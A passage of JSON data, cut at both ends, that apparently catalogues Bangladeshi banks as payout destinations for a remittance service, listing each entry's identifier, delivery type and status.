Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NRB_BANK","networkMembers":[]},{"publicId":"f74bedb6c61e9b0139b93a25e74b669d","name":"NRB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NRB_BANK","networkMembers":[]},{"publicId":"2cb3e6c042db45dcbf06f0f2c4fe1214","name":"NRB Global Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NRB_GLOBAL_BANK","networkMembers":[]},{"publicId":"6f2ac5d67ca653c8e4b455733cd6c674","name":"NRB Global Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NRB_GLOBAL_BANK","networkMembers":[]},{"publicId":"bbca824551e74e98988d08c542588164","name":"NRB Global Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_GLOBAL_BANK","networkMembers":[]},{"publicId":"308392da91c843e7b7b276e9a2f2b007","name":"NRB Global Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_GLOBAL_BANK","networkMembers":[]},{"publicId":"e65d7b128a04453c97cd75b631027286","name":"NRB Global Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_GLOBAL_BANK","networkMembers":[]},{"publicId":"06d7b4f79b624644ae43c9ede4b787a3","name":"NRBC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"c4fd36fdcbe248539540d9c9ec862824","name":"NRBC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"91d8e3e4507f4744990175df92e34905","name":"NRBC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NRB_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"a8ec11f4fcbf405ab4312c2e2f439e66","name":"NRBC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NRB_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"cdbda9e9b9fba205b35fe707c13cc666","name":"NRBC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NRB_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"43c3180548374cc69c7393de4fbd2c60","name":"NRBC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NRB_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"cc5d6d35cb9b446ba52df681b8c3b73f","name":"NRBC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"727a5c7fe58f408890ecbba4e82d208a","name":"NRBC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"dd2cba29af0b4b65bba390f4217edf4a","name":"NRBC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"6b998059728c4a1f87d0fe7fb8691bc5","name":"One Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_ONE_BANK","networkMembers":[]},{"publicId":"33d91cc1bebd41959054388c6b1dbae6","name":"One Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ONE_BANK","networkMembers":[]},{"publicId":"18811147efd04eb190c45169b3e6d2f7","name":"One Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ONE_BANK","networkMembers":[]},{"publicId":"f71525afede740e9be1c3507e13b433a","name":"One Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ONE_BANK","networkMembers":[]},{"publicId":"2397196d76a64aa98afcc35130b843fc","name":"One Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ONE_BANK","networkMembers":[]},{"publicId":"44b7c03bf287456aba6d207519faa274","name":"One Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ONE_BANK","networkMembers":[]},{"publicId":"97f7a71d2a5e4dd7a66629f4bc07923e","name":"One Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_ONE_BANK","networkMembers":[]},{"publicId":"88fa17aadc464a3095f918f8e05e0512","name":"One Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_ONE_BANK","networkMembers":[]},{"publicId":"93fcc8ddc9c1af8e23d9842524c16d57","name":"One Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_ONE_BANK","networkMembers":[]},{"publicId":"8a4a22d79c3c700cad59929ecab97cda","name":"Prime Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/primebanklimited1x_thu_sep_20_20.4fLGyxKYqYynI0qchHuxcJ.png","status":"REDUNDANCY","institutionCode":"BGD_PRIME_BANK","networkMembers":[]},{"publicId":"7b6448a70295449793038419cd469bf8","name":"Prime Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_PRIME_BANK","networkMembers":[]},{"publicId":"b27185859f6a482f88027ca77908cf4b","name":"Prime Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_PRIME_BANK","networkMembers":[]},{"publicId":"d809b52750ad4ba2ab4af51b9f641954","name":"Prime Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_PRIME_BANK","networkMembers":[]},{"publicId":"0613bb81b2fa4a9cb14ddf24038126f7","name":"Prime Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_PRIME_BANK","networkMembers":[]},{"publicId":"2830208edcef46d0acb8603f80bb2313","name":"Prime Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_PRIME_BANK","networkMembers":[]},{"publicId":"459349b3030e41b4bc29724d2bb1cfa1","name":"Prime Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_PRIME_BANK","networkMembers":[]},{"publicId":"6e9eeff590344829965e5664177e973f","name":"Prime Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_PRIME_BANK","networkMembers":[]},{"publicId":"802861a739c04a4987e1e00fd0f7ce30","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"7fe934ee631ea396676cf7aecbc3d30c","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"fb4a78f7413a44bbb73d7bb52dcd082d","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"a9977fbf11424c478ceab8dcc9994caa","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"8f7b1585bd6248a7bbf6fcc155ce6428","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"fbfa65bc69da4cdc9734c206eca86097","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"2e17b1bc7b64599cd64a1f606cf6d7f2","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/pubali_bank1x_mon_jan_07_2019.6wrPEduOGicuuZU7Fl952B.png","status":"REDUNDANCY","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"ae5163c53bde4235abb5e6ed4f196332","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"553605bbf7c94c47b0f0677464f20347","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"e8d6e3ee8dcb4ae59d8ca9bc1f1e5e81","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"367e82b3141245c68524ec64bcb53a4d","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"52b29c155dfe4813911730be2fda1875","name":"Rajshahi Krishi Unnayan bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_RAJSHAHI_KRISHI_UNNAYAN_BANK","networkMembers":[]},{"publicId":"60f693d12f6d44f8b34ffa9673632a5b","name":"Rajshahi Krishi Unnayan bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_RAJSHAHI_KRISHI_UNNAYAN_BANK","networkMembers":[]},{"publicId":"1d1b905441c047d9af378f81e333300b","name":"Rajshahi Krishi Unnayan bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_RAJSHAHI_KRISHI_UNNAYAN_BANK","networkMembers":[]},{"publicId":"f79ed1d7e24eeee2661526ac9e5d27c9","name":"Rajshahi Krishi Unnayan bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_RAJSHAHI_KRISHI_UNNAYAN_BANK","networkMembers":[]},{"publicId":"7d8dcdbaf1e44445b3a2dae17663bb21","name":"Rupali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_RUPALI_BANK","networkMembers":[]},{"publicId":"b4d3bc583a1d4fadc69f636376c3738c","name":"Rupali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/rupali_bank1x_mon_jan_07_2019.2COqyg4Ryc6TQN7cJHGwga.png","status":"REDUNDANCY","institutionCode":"BGD_RUPALI_BANK","networkMembers":[]},{"publicId":"932e1c74f99b4ccf939029a0cfd77b52","name":"Rupali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_RUPALI_BANK","networkMembers":[]},{"publicId":"f516fa180a144e0bad99bb30018bc179","name":"Rupali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_RUPALI_BANK","networkMembers":[]},{"publicId":"5b51d953ddb14276bc5dd9096dc9963c","name":"Rupali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_RUPALI_BANK","networkMembers":[]},{"publicId":"064492568b854d1c9ecd23dabc3f53b9","name":"SBAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SBAC_BANK","networkMembers":[]},{"publicId":"2a134fd918024c3399a65e01fa561d67","name":"SBAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SBAC_BANK","networkMembers":[]},{"publicId":"dda0652091304292860aa9a5fd7a1819","name":"SBAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SOUTH_BANGLA_AGRICULTURE_BANK","networkMembers":[]},{"publicId":"5e5126f1ff491af4cb189fe7e9958691","name":"SBAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SOUTH_BANGLA_AGRICULTURE_BANK","networkMembers":[]},{"publicId":"ed0d1cda6a4946a6bd8b0f76c10a0679","name":"SBAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SBAC_BANK","networkMembers":[]},{"publicId":"98f3cadc3da54c68b761926d4470f3db","name":"SBAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SBAC_BANK","networkMembers":[]},{"publicId":"b3d655d1232547afb3f46074c5ec47ce","name":"SBAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SBAC_BANK","networkMembers":[]},{"publicId":"8e5c89ece3be46f7b25c6e93b9473621","name":"SBAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SBAC_BANK","networkMembers":[]},{"publicId":"8091923e62d94f19b221f4c9035c5335","name":"Shahjalal Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SHAHJALAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"b5bb84b102a9443cb41f53a10180d590","name":"Shahjalal Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SHAHJALAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"d77dff069b9e402ba3eb39b684e334d5","name":"Shahjalal Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SHAHJALAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"89976d14fe194bc0a8306b62709933ca","name":"Shahjalal Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SHAHJALAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"d3f9a724240d4d28ad3ce5a80fa7d573","name":"Shahjalal Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SHAHJALAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"b8ccddeaea9b480ab58916c16a020458","name":"Shahjalal Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SHAHJALAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"2e6f2df4e4204ad8b424e6d70ffacbdc","name":"Shahjalal Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SHAHJALAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"aa7bfd4e50ab458da561ac8d96f5d6a1","name":"Shahjalal Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SHAHJALAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"8bb228b3d3dc408f2651b382b583614e","name":"Shahjalal Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SHAHJALAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"9c8c8da23d7cc28fe16f79790e2ac210","name":"Shimanto Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SHIMANTO_BANK","networkMembers":[]},{"publicId":"1c203254f662447d90c7b308239b9ac1","name":"Shimanto Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SHIMANTO_BANK","networkMembers":[]},{"publicId":"5ffa6e67977240d69b54f2a70981d447","name":"Shimanto Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SHIMANTO_BANK","networkMembers":[]},{"publicId":"22f73c6dea3643b983b3ef6f2a219169","name":"Shimanto Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SHIMANTO_BANK","networkMembers":[]},{"publicId":"985f76c3891942249f392b80e30ce15b","name":"Shimanto Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SHIMANTO_BANK","networkMembers":[]},{"publicId":"e4b126cf9dab42c6921c876175d6a3cd","name":"Shimanto Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SHIMANTO_BANK","networkMembers":[]},{"publicId":"e8cb765c113e4602b4bcfe209a7d0a3a","name":"Shimanto Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SHIMANTO_BANK","networkMembers":[]},{"publicId":"5c024b134dda4e349ec4001c0abc2882","name":"Shimanto Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SHIMANTO_BANK","networkMembers":[]},{"publicId":"e9af7fabeb074d279b8df1333b6b52a9","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"d13db682097445e3933a077ffc072af6","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"259b32295c59469daa2e650f9c16cb43","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"a243828b28e64fabbd91ddd65ed23be1","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"70cfdebecbb06874a072a8910802e7d8","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"9f31321d3907936e5afd5c895e86a796","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"DISABLED","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"65c6d363183b4f4bb2e15ad5565b458b","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"711222796a7b4d339e0d3794df49d140","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"eadf4e41ee2d4c9fa961842db67a9e67","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"179d70e22d0c4c609c6d945d0e1e5d78","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"64aad5c1953a4b4cb4adbfb17a0bf7bf","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"cf49d84099eb49248ced0f691542729a","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"0a28dbaaf61f44838997e16c887f01c4","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"05585ea591f3461b966dbe5473f593bb","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"ac79862ccf0e4868a907782aa1e0d567","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"eb2415ee5f05834edb2bebf5d5939dcd","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"a1b18bc3ac494099acbb1317b89dc756","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"6929b56f650a44fdb1f7d793b7d328a4","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"8c7bf2838f304997a4edc2d98c14ebf3","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"e916128a1465431b0de807f8e221c53a","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/sonalibank_tue_feb_02_2021.R8tA0WrslSj7AIpc.png","status":"REDUNDANCY","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"a4c89f53075c4355b786246187e9eb59","name":"Southeast Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SOUTHEAST_BANK","networkMembers":[]},{"publicId":"001038a100942841cab59698443ad54f","name":"Southeast Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SOUTHEAST_BANK","networkMembers":[]},{"publicId":"0f6e5305c0654fa5886d99e014e2914f","name":"Southeast Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_SOUTHEAST_BANK","networkMembers":[]},{"publicId":"73a068c2e492417382f933af4d92efbe","name":"Southeast Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SOUTHEAST_BANK","networkMembers":[]},{"publicId":"f9fb01e16b6d4b44b996dc621046bc72","name":"Southeast Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_SOUTHEAST_BANK","networkMembers":[]},{"publicId":"cb1647d7f0f647e18068710de2f6aa81","name":"Southeast 